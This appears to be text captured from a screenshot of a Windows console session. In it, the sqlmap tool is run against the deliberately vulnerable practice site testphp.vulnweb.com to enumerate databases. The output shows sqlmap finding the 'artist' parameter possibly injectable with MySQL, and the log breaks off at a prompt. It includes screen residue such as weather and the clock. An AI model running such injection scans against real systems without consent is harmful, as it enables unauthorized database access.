 --dependencies). Use -h for basic and -hh for advanced help
Press Enter to continue...
D:\Other\YC Videos\hacking\sqlmap>python sqlmap.py --shell
{1.6.12.6#dev}
https://sqlmap.org
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist= -dbs
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 14:39:04 /2022-12-22/
[14:39:04] [WARNING] provided value for parameter 'artist' is empty. Please, always use only valid parameter values so sqlmap cou
ld be able to run properly
[14:39:04] [INFO] testing connection to the target URL
[14:39:05] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[14:39:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:39:06] [INFO] testing if the target URL content is stable
[14:39:06] [INFO] target URL content is stable
[14:39:06] [INFO] testing if GET parameter 'artist' is dynamic
[14:39:06] [WARNING] GET parameter 'artist' does not appear to be dynamic
[14:39:07] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[14:39:07] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
78°F
Cloudy
ENG
2:39 PM
12/22/2022